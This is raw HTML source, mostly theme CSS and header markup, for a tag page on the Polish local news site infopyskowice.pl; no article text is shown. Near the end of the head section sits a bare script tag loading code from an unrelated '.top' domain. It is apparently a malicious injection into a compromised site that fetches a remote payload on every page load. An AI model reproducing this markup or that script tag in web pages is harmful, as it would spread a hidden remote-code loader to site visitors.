    .td_block_template_9 .td-related-title:after {
        background-color: #0070be;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0070be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0070be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0070be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0070be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0070be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0070be;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0070be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0070be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 112, 190, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.64);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.64) 0%, rgba(0,0,0,0.79) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.64)), color-stop(100%, rgba(0,0,0,0.79)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.64) 0%, rgba(0,0,0,0.79) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.64) 0%, rgba(0,0,0,0.79) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.64) 0%, rgba(0,0,0,0.79) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.64) 0%, rgba(0,0,0,0.79) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.64)', endColorstr='rgba(0,0,0,0.79)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0070be;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://infogliwice.pl/wp-content/uploads/2020/05/1.jpg');
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://infogliwice.pl/wp-content/uploads/2020/05/1.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-538CHFEWLH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-538CHFEWLH');
</script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "1de17f20-47ed-4bdd-af91-d951f01434c0",
      notifyButton: {
        enable: true,
      },
    });
  });
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://infopyskowice.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://infopyskowice.pl/tag/nowe-obostrzenia-od-1-grudnia/",
                    "name": "Nowe obostrzenia od 1 grudnia"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0070be;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0070be;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0070be;
                }
                .tdm-btn-style1 {
					background-color: #0070be;
				}
				.tdm-btn-style2:before {
				    border-color: #0070be;
				}
				.tdm-btn-style2 {
				    color: #0070be;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0070be;
                    -moz-box-shadow: 0 2px 16px #0070be;
                    box-shadow: 0 2px 16px #0070be;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0070be;
                    -moz-box-shadow: 0 4px 26px #0070be;
                    box-shadow: 0 4px 26px #0070be;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="pl_PL"/>
  <meta property="og:site_name" content="Pyskowice - wiadomości, informacje, niezależny portal"/>
  <meta property="og:title" content="nowe obostrzenia od 1 grudnia"/>
  <meta property="og:url" content="https://infopyskowice.pl/tag/nowe-obostrzenia-od-1-grudnia/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="nowe obostrzenia od 1 grudnia"/>
  <meta property="article:publisher" content="https://facebook.com/ipyskowice"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="nowe obostrzenia od 1 grudnia"/>
  <meta name="twitter:url" content="https://infopyskowice.pl/tag/nowe-obostrzenia-od-1-grudnia/"/>
  <meta name="twitter:description" content="nowe obostrzenia od 1 grudnia"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 data-cmplz=1 class="archive tag tag-nowe-obostrzenia-od-1-grudnia tag-538 wp-theme-Newspaper global-block-template-1 td-baby-pro  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ipyskowice" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mobilne-container"><ul id="menu-mobilne" class="td-mobile-main-menu"><li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-352"><a href="https://infopyskowice.pl/i/pyskowice/">Pyskowice</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://infopyskowice.pl/i/powiat-gliwicki/">Powiat gliwicki</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://infopyskowice.pl/i/kryminalki/">Kryminałki</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://infopyskowice.pl/i/inwestycje/">Inwestycje</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://infopyskowice.pl/i/polityka-samorzad/">Polityka, samorząd</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://infopyskowice.pl/i/wydarzenia/">Wydarzenia</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://infopyskowice.pl/kontakt/">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://infopyskowice.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Szukaj</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
margin-right:-5px !important;
margin-left:-5px !important;
width:auto !important;
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-10px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    width: 35.2px;
					height: 35.2px;
					line-height:  35.2px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 35.2px;
					height: 35.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M662.385 327.371h-300.78c-16.292 0-29.501 13.21-29.501 29.522 0 16.292 13.21 29.481 29.501 29.481h300.769c16.323 0 29.512-13.189 29.512-29.481 0-16.312-13.189-29.522-29.501-29.522zM723.261 491.57h-422.523c-16.312 0-29.501 13.21-29.501 29.522 0 16.323 13.189 29.491 29.501 29.491h422.523c16.312 0 29.501-13.169 29.501-29.491 0-16.312-13.189-29.522-29.501-29.522zM662.385 655.912h-300.78c-16.292 0-29.501 13.189-29.501 29.501 0 16.282 13.21 29.512 29.501 29.512h300.769c16.323 0 29.512-13.23 29.512-29.512 0-16.312-13.189-29.501-29.501-29.501zM512 65.842c-251.474 0.020-455.311 203.827-455.332 455.311 0.020 251.443 203.858 455.26 455.332 455.291 251.505-0.031 455.291-203.848 455.332-455.291-0.041-251.484-203.827-455.291-455.332-455.311zM792.259 801.35c-71.823 71.803-170.742 116.050-280.259 116.091-109.517-0.041-208.425-44.288-280.238-116.091-71.762-71.803-116.091-170.68-116.091-280.197s44.329-208.435 116.091-280.238c71.813-71.793 170.721-116.070 280.238-116.070s208.435 44.278 280.259 116.070c71.741 71.803 116.019 170.721 116.060 280.238-0.041 109.517-44.319 208.404-116.060 280.197z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infopyskowice.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo-white.png" src="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo-300x65.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-10px !important;
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 36px;
					height: 36px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
margin-right:-5px !important;
margin-left:-5px !important;
width:auto !important;
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
